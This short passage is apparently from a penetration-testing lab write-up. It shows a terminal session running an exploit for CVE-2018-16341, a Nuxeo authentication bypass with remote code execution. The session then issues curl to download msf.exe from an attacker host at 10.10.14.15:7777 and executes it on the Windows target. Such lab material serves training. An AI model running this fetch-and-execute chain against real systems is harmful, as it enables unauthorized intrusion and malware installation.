 $ python3 CVE-2018-16341.py
Nuxeo Authentication Bypass Remote Code Execution - CVE-2018-16341
[+] Checking template injection vulnerability => OK
command (WIN)> curl http://10.10.14.15:7777/msf.exe -o /programdata/msf.exe
[+] Executing command =>
command (WIN)> /programdata/msf.exe
[+] Executing command =>